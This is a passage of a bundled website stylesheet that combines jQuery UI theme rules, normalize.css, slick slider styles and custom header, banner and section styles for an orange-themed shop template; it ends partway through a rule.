.ui-icon-background{border:#fbd850;background-color:#eb8f00}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#eb8f00;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fed22f;background:#ffe45c url("/local/templates/sed/css/images/ui-bg_highlight-soft_75_ffe45c_1x100.png") 50% top repeat-x;color:#363636}.ui-state-checked{border:1px solid #fed22f;background:#ffe45c}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#b81900 url("/local/templates/sed/css/images/ui-bg_diagonals-thick_18_b81900_40x40.png") 50% 50% repeat;color:#fff}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#fff}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#fff}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("/local/templates/sed/css/images/ui-icons_222222_256x240.png")}.ui-widget-header .ui-icon{background-image:url("/local/templates/sed/css/images/ui-icons_ffffff_256x240.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url("/local/templates/sed/css/images/ui-icons_ef8c08_256x240.png")}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url("/local/templates/sed/css/images/ui-icons_ef8c08_256x240.png")}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url("/local/templates/sed/css/images/ui-icons_228ef1_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("/local/templates/sed/css/images/ui-icons_ffd27a_256x240.png")}.ui-button .ui-icon{background-image:url("/local/templates/sed/css/images/ui-icons_ef8c08_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#666 url("/local/templates/sed/css/images/ui-bg_diagonals-thick_20_666666_40x40.png") 50% 50% repeat;opacity:.5;filter:Alpha(Opacity=50)}.ui-widget-shadow{-webkit-box-shadow:-5px -5px 5px #000;box-shadow:-5px -5px 5px #000}
/* End */


/* Start:/local/templates/sed/css/normalize.css?15605070646070*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
   ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
*{
    margin: 0;
}
body {
  margin: 0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
   ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
  border-style: none;
}

/* Forms
   ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
   ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
  display: list-item;
}

/* Misc
   ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
  display: none;
}
/* End */


/* Start:/local/templates/sed/css/slick.css?15605070641776*/
/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

/* End */


/* Start:/local/templates/sed/css/style.css?156984133084157*/
@font-face {
	font-family: 'HeliosC bold';
	src: url('/local/templates/sed/css/../fonts/heliosc-bold.eot');
	src: url('/local/templates/sed/css/../fonts/heliosc-bold.eot?#iefix') format('embedded-opentype'), url('/local/templates/sed/css/../fonts/heliosc-bold.woff') format('woff'), url('/local/templates/sed/css/../fonts/heliosc-bold.ttf') format('truetype'), url('/local/templates/sed/css/../fonts/heliosc-bold.svg#cuprumffuregular') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'HeliosC Regular';
	src: url('/local/templates/sed/css/../fonts/heliosc.eot');
	src: url('/local/templates/sed/css/../fonts/heliosc.eot?#iefix') format('embedded-opentype'), url('/local/templates/sed/css/../fonts/heliosc.woff') format('woff'), url('/local/templates/sed/css/../fonts/heliosc.ttf') format('truetype'), url('/local/templates/sed/css/../fonts/heliosc.svg#cuprumffuregular') format('svg');
	font-weight: normal;
	font-style: normal;
}

input {
	color: #808184;
	font-size: 14px;
	letter-spacing: -0.14px;
}

body {
	font-family: 'HeliosC Regular', sans-sherif;
}

a {
	text-decoration: none;
}

h1 {
	color: #ff8300;
	font-size: 40px;
	margin: 0px;
	letter-spacing: -0.6px;
    margin-bottom: 20px;
}

p, li, .contaner {
	color: #666666;
	font-size: 14px;
	font-weight: 400;
	line-height: 25px;
}
textarea {
	width: 100%;
	resize: none;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	padding: 15px;
	border: 1px solid #ebebeb;
	background-color: #ffffff;
}
.checkbox--small{
	cursor: pointer;
	width: 15px;
	display: flex;
	align-items: center;
	justify-content: center;
	height: 15px;
	border-radius: 2px;
	border: 1px solid #ebebeb;
	background-color: #ffffff;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}
.checkbox--small:focus{
outline: none;
}
.text-link{
	color: #ff8300;
}
.checkbox--small:checked::after{
	transition: .3s;
	content:'';
	display: block;
	width: 12px;
	height: 12px;
	background-position: center;
	background-repeat: no-repeat;
	background-image: url(/local/templates/sed/css/../img/check-ico.png);
}
.checkbox{
	cursor: pointer;
	position: relative;
	width: 22px;
	outline: none;
height: 22px;
border: 1px solid #e1e1e1;
border-radius: 100%;
	-webkit-appearance: none;
	-moz-appearance: none;
	-ms-appearance: none;
    appearance: none !important;
	display: flex;
	align-items: center;
	justify-content: center;
	appearance: none;
}
.checkbox:checked::after{
	transition: .3s;
	content: '';
	display: block;
	width: 8px;
height: 8px;
border-radius: 100%;
background-color: #ff8300;
}
.more {
	cursor: pointer;
	display: block;
	width: -webkit-fit-content;
	width: -moz-fit-content;
	width: fit-content;
	padding: 0 16px;
	background-color: #ff8300;
	border-radius: 50px;
	font-size: 13px;
	color: #ffffff;
	height: 28px;
	line-height: 28px;
	letter-spacing: 0.17px;
	text-align: center;
	margin: auto;
    border: none;
}

.more:hover {
    color: #fff;
}

.big-button {
	border: none;
	outline: none;
	height: 45px;
	display: inline-block;
	line-height: 45px;
	background-color: #ff8300;
	border-radius: 25px;
	padding: 0 38px;
	cursor: pointer;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	color: #ffffff;
	font-size: 13px;
	text-transform: uppercase;
	letter-spacing: -0.13px;
	margin: auto;
}
.ico{
	background-position: center;
	background-size: contain;
	background-repeat: no-repeat;
}
.wrapper {
	width: 1200px;
	margin: auto;
	-webkit-box-shadow: 0 0 12px rgba(204, 204, 204, 0.75);
	        box-shadow: 0 0 12px rgba(204, 204, 204, 0.75);
}

.contaner {
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	padding: 0 30px;
}
/* HEADER */
.mobile-menu {
	display: none;
}
.top-line {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	height: 36px;
	background-color: #ff8300;
}

.top-line__links {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.burger-button {
	display: none;
}

.top-line__link {
	display: block;
	letter-spacing: 0.07px;
	font-size: 14px;
	color: #fff;
	margin-right: 36px;
}

.top-line__link:hover {
    color: #fff;
}

.top-line__nav {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.basket-ico {
	display: inline-block;
	margin-right: 5px;
	width: 18px;
	height: 16px;
	background-image: url(/local/templates/sed/css/../img/basket-ico.png);
}

/*
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (min-device-pixel-ratio: 1.5) {
	.basket-ico {
		background-image: url(/local/templates/sed/css/../img/basket-ico@2x.png);
	}
} */

.top-line__nav-link {
	color: #fff;
	font-size: 14px;
	line-height: 36px;
	padding: 0 10px;
	margin:0 3px;
}
.top-line__nav-link:last-child{
	padding-right: 0;
	margin-right: 0;
}
.top-line__nav-link--active{
	background-color: #000;
}

.top-line__nav-link:hover {
    color: #fff;
}

.header__logo {
	width: 153px;
	height: 87px;
	margin-right: 35px;
	background-position: center;
	background-size: contain;
	background-repeat: no-repeat;
	background-image: url(/local/templates/sed/css/../img/logo.png);
}

/*
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (min-device-pixel-ratio: 1.5) {
	.header__logo {
		background-image: url(/local/templates/sed/css/../img/logo@2x.png);
	}
} */

.mid-line {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
	-webkit-box-align: start;
	    -ms-flex-align: start;
	        align-items: flex-start;
}

.mid-line__logo-block {
	padding: 25px 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	-webkit-box-pack: start;
	    -ms-flex-pack: start;
	        justify-content: flex-start;
}


.call-button {
	cursor: pointer;
	margin-right: 32px;
	margin-top: 12px;
	width: 50px;
	height: 50px;
	background-image: url(/local/templates/sed/css/../img/phone-ico.png);
    z-index: 100;
}
/*
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (min-device-pixel-ratio: 1.5) {
	.call-button {
		background-image: url(/local/templates/sed/css/../img/phone-ico@2x.png);
	}
}
*/
.mid-line__content {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding-top: 31px;
	-webkit-box-pack: end;
	    -ms-flex-pack: end;
	        justify-content: flex-end;
	-webkit-box-align: start;
	    -ms-flex-align: start;
	        align-items: flex-start;
}

.work-time {
	text-align: right;
}

.work-time__p {
	padding-bottom: 7px;
	color: #ff8300;
	font-size: 15px;
	line-height: 22px;
	letter-spacing: -0.3px;
}

.work-time__phone {
	color: #666666;
	font-family: "HeliosC Bold";
	font-size: 25px;
	line-height: 22px;
	letter-spacing: -0.13px;
}

.work-time__links a {
	color: #ff8300;
	font-size: 15px;
	line-height: 22px;
}

.search {
	padding-top: 18px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	    -ms-flex-pack: end;
	        justify-content: flex-end;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	margin-left: 97px;
}

.search__submit {
	cursor: pointer;
	width: 30px;
	height: 30px;
	display: block;
	border: none;
	margin-left: 24px;
	outline: none;
	background-color: transparent;
	background-image: url(/local/templates/sed/css/../img/search-ico.png);
}

/*
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (min-device-pixel-ratio: 1.5) {
	.search__submit {
		background-image: url(/local/templates/sed/css/../img/search-ico@2x.png);
	}
} */

.search__input {
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	width: 162px;
	height: 32px;
	padding: 0 10px;
	border: 1px solid #cdcdcd;
	background-color: #ffffff;
}

.header__navigation {
	height: 39px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	background-color: #ff8300;
}

.header__navigation-link {
	color: #ffffff;
	position: relative;
	font-size: 14px;
    line-height: 42px;
	text-transform: uppercase;
	letter-spacing: 0.07px;
}
.header__navigation-link a{
	color: #fff;
}
.header__navigation-link:hover, .header__navigation-link > a:hover,
.header__navigation-link:focus, .header__navigation-link > a:focus{
    color: #fff;
}
.header__navigation-link:hover .header__drop-menu{
display: block;
    box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.1);
}
.header__navigation-link .header__drop-menu{
	position: absolute;
	background-color: #fff;
	z-index: 3;
	display: none;
}
.header__drop-menu{
	    display: block;
    width: 300px;
    top: 40px;
    box-sizing: border-box;
    padding: 10px 30px;
}
.header__drop-menu a{
	    margin:10px 0;
	    color: #000;
	    line-height: 22px;
	display: block;
}
/* HEADER END */

/* MINE SLIDER */
.banner {
	height: 356px;
}

.banner .slick-arrow {
	width: 35px;
	height: 45px;
	background-color: #808185;
	position: absolute;
	z-index: 10;
	outline: none;
	border: none;
	font-size: 0;
	top: 50%;
	cursor: pointer;
	-webkit-transform: translateY(-22.5px);
	    -ms-transform: translateY(-22.5px);
	        transform: translateY(-22.5px);
}

.banner .slick-prev {
	left: 30px;
	background-image: url(/local/templates/sed/css/../img/prev-ico.png);
	background-repeat: no-repeat;
	background-position: center;
}

.banner .slick-next {
	right: 30px;
	background-image: url(/local/templates/sed/css/../img/next-ico.png);
	background-repeat: no-repeat;
	background-position: center;
}

.banner__slide {
	height: 356px;
	position: relative;
}

.banner__slide-img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.action {
	width: 627px;
	height: 330px;
	background-color: RGBA(255, 255, 255, 0.65);
	position: absolute;
	right: 30px;
	padding: 65px 65px 58px 30px;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	top: 16px;
}

.action__name {
	font-family: 'HeliosC Bold';
	color: #282828;
	font-size: 18px;
	line-height: 20px;
	letter-spacing: -0.18px;
}

.action__head {
	font-family: 'HeliosC Bold';
	color: #ff8300;
	font-size: 50px;
	letter-spacing: -0.5px;
}

.action__text {
	padding-left: 6px;
	color: #282828;
	font-size: 14px;
	line-height: 20px;
	letter-spacing: 0.07px;
}

.action__more {
	margin-top: 22px;
	font-size: 11px;
	line-height: 28px;
	margin-left: 0;
}

/* MINE SLIDER END */


/* SECTIONS */
.sections__item-name {
	display: block;
	color: #ff8300;
	font-family: 'HeliosC Bold';
	font-size: 15px;
	text-align: center;
	line-height: 20px;
	text-transform: uppercase;
	letter-spacing: -0.45px;
}

.sections-list {
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	padding-top: 10px;
	padding-bottom: 10px;
	display: -webkit-box;
